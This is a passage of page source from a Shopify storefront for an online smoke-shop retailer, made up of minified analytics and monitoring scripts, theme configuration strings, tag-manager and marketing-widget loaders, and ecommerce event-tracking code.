i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    
        document.addEventListener('page:loaded', function() { 
            let items = [];
            

            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
         
            window.dataLayer.push({
            'event': 'view_item_list',
                'ecommerce': {
                    item_list_id: "23739577",  
                    item_list_name: "Newest Items", 
                    'items': items
                }
            });	  

        });

    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"23739577\",\"title\":\"Newest Items\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":23739577,"requestId":"f758a99f-786a-413d-bf4d-3e38d6c134b7-1768746781"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
